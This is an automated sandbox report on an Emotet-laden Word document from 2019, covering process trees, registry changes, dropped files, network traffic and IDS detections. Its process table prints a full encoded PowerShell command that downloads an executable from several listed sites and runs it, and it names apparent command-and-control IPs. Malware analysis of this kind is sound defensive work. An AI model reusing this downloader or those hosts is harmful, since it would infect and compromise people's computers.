| File name: | 040514755227519478.doc |
| Full analysis: | https://app.any.run/tasks/79976ff2-0ac0-412c-8521-63b66eebee60 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 08:05:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Money Market Account, Subject: Maine, Author: Martine Dach, Keywords: Sleek Granite Bike, Comments: cross-platform, Template: Normal.dotm, Last Saved By: Selina Hagenes, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 07:39:00 2019, Last Saved Time/Date: Fri Oct 11 07:39:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 175, Security: 0 |
| MD5: | 5478BD7EDF6E90789F93163C272704C3 |
| SHA1: | 4F5B61AC63770A2668EF470879FDC901DFBD718B |
| SHA256: | FAC1097AAE8D45D233110E20139DC29F873CD2C80BB1B1FF5B149DF973FA27A3 |
| SSDEEP: | 3072:XIa3bgB4eOY5CTsdAPUObYJ0m9zGAkbtO2lY2Go//6rGHsrw9sSJ6wKlutfMV:XIa3bgBTbn0dRx//MGHsrksSJ69q |
MALICIOUS
Application was dropped or rewritten from another process
- 539.exe (PID: 2300)
- 539.exe (PID: 1820)
- msptermsizes.exe (PID: 992)
- msptermsizes.exe (PID: 3796)
Downloads executable files from the Internet
- powershell.exe (PID: 3248)
Emotet process was detected
- 539.exe (PID: 1820)
Connects to CnC server
- msptermsizes.exe (PID: 3796)
EMOTET was detected
- msptermsizes.exe (PID: 3796)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3248)
Creates files in the user directory
- powershell.exe (PID: 3248)
Executable content was dropped or overwritten
- powershell.exe (PID: 3248)
- 539.exe (PID: 1820)
Executed via WMI
- powershell.exe (PID: 3248)
Application launched itself
- 539.exe (PID: 2300)
- msptermsizes.exe (PID: 992)
Starts itself from another location
- 539.exe (PID: 1820)
Connects to server without host name
- msptermsizes.exe (PID: 3796)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2140)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2140)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 3248)
- 539.exe (PID: 1820)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Money Market Account |
|---|---|
| Subject: | Maine |
| Author: | Martine Dach |
| Keywords: | Sleek Granite Bike |
| Comments: | cross-platform |
| Template: | Normal.dotm |
| LastModifiedBy: | Selina Hagenes |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 06:39:00 |
| ModifyDate: | 2019:10:11 06:39:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 175 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Denesik - Lebsack |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 204 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Runte |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 992 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 539.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1820 | --7e1512f9 | C:\Users\admin\539.exe | 539.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\040514755227519478.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2300 | "C:\Users\admin\539.exe" | C:\Users\admin\539.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3248 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADQAMABiADQAOQA4ADAANwA4ADAAMwAwAD0AJwB4ADcAMwBiADUAMwA1ADIAMAA0ADYAMQAnADsAJABjAGMAYgAzAHgAMgAxADYANwBiADYAMQAgAD0AIAAnADUAMwA5ACcAOwAkAHgANwA4ADAAMwB4AHgANAAxADgAMAAwAD0AJwBiADgAMwAwADAANAA1AGMAYwAwADUAYwAnADsAJABjADcANgAwADAAOQAwADQAMAA1ADcAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGMAYwBiADMAeAAyADEANgA3AGIANgAxACsAJwAuAGUAeABlACcAOwAkAGMAMAA2AGIANQB4ADgAMQA5ADAAeAA2AGMAPQAnAGIANQA0ADAAMAA0ADAAMQAyADcAMAAnADsAJABiADQAMgAwADMAMAA2ADYAOAAxADUAPQAmACgAJwBuAGUAdwAnACsAJwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQB0AC4AdwBFAGIAYwBMAGkAZQBuAHQAOwAkAGMAMgAwADEANgAxAGMAOAA3ADEAMQA2AD0AJwBoAHQAdABwADoALwAvAHQAaABpAGoAcwBtAG8AcgBsAGkAbwBuAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBoADUAMgAwADcANwAvACoAaAB0AHQAcAA6AC8ALwB0AGgAZQBnAGkAbwBpAGcAYQBzAC4AYwBvAG0ALwBMAG8AZwBpAG4ALwAxAGcAOQA4AC8AKgBoAHQAdABwADoALwAvAHkAeQA2ADIANgAyAC4AYwBvAG0ALwB3AG8AcgBkAHAAcgBlAHMAcwAvAGgANgA3ADAALwAqAGgAdAB0AHAAOgAvAC8AdABoAGUAbgBlAHcAcwA0AHYAaQBlAHcAcwAuAGMAbwBtAC8AOQBtAGMAbQBuAHAAMwAvADIAaQAzADYALwAqAGgAdAB0AHAAOgAvAC8AcQB1AGUAZQBuAGkAZQBrAGEAdwBhAGIAZQAuAGMAbwBtAC8AYQBsAGwAXwBwAGgAbwB0AG8AcwAvADQAZQBsADcANQAvACcALgAiAHMAcABsAGAASQB0ACIAKAAnACoAJwApADsAJABiADAANQBjADAAYwA5ADMAYwAwADUANwAwAD0AJwBiADAANAAxADEAeAA5ADMAYgAxADEANQAwACcAOwBmAG8AcgBlAGEAYwBoACgAJAB4AHgAeABiADAANABiAGIAOAAzADMANQAwACAAaQBuACAAJABjADIAMAAxADYAMQBjADgANwAxADEANgApAHsAdAByAHkAewAkAGIANAAyADAAMwAwADYANgA4ADEANQAuACIAZABgAG8AVwBOAEwAbwBgAEEARABGAGAASQBsAEUAIgAoACQAeAB4AHgAYgAwADQAYgBiADgAMwAzADUAMAAsACAAJABjADcANgAwADAAOQAwADQAMAA1ADcAKQA7ACQAYgA3ADAAMAAwADAANQAwADgAeAA1AD0AJwBiADAAMwBjAHgAMAAwADQAMQA4ADAAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABjADcANgAwADAAOQAwADQAMAA1ADcAKQAuACIATABFAE4AYABHAHQAaAAiACAALQBnAGUAIAAzADUAOAA2ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGAAQQByAHQAIgAoACQAYwA3ADYAMAAwADkAMAA0ADAANQA3ACkAOwAkAGIAMAA5ADgAMAAwADAANAAwADcAMAA3AD0AJwB4ADAAYwAwADIANQAwADEAMABiADUAYgA5ACcAOwBiAHIAZQBhAGsAOwAkAGMAYwB4AHgANABiADAAMAA0ADgAeAA9ACcAYwA5ADEANAA5AHgAMwA1ADUAeAA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHgAeAA3AGMAOQB4AGMAYgAwADQAMAA2ADgAPQAnAGMAOQBiADEAYgA2ADEAMQAwAHgANAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3796 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 498
Read events
1 649
Write events
707
Delete events
142
Modification events
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | al> |
Value: 616C3E005C080000010000000000000000000000 | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA841.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TEU9L0AN3M996KN09NVM.temp | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\040514755227519478.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\Desktop\~$0514755227519478.doc | pgc | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\216CBBAD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\593175CA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BD2B7743.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3796 | msptermsizes.exe | POST | 404 | 110.36.234.146:80 | http://110.36.234.146/add/enabled/add/merge/ | PK | html | 570 b | malicious |
3796 | msptermsizes.exe | POST | — | 191.82.16.60:80 | http://191.82.16.60/site/between/add/merge/ | AR | — | — | malicious |
3248 | powershell.exe | GET | 200 | 185.87.187.138:80 | http://thijsmorlion.com/wp-admin/h52077/ | NL | executable | 284 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3248 | powershell.exe | 185.87.187.138:80 | thijsmorlion.com | Astralus B.V. | NL | suspicious |
3796 | msptermsizes.exe | 110.36.234.146:80 | — | National WiMAX/IMS environment | PK | malicious |
— | — | 191.82.16.60:80 | — | Telefonica de Argentina | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thijsmorlion.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3248 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3248 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3248 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3248 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3796 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
3796 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3796 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2 ETPRO signatures available at the full report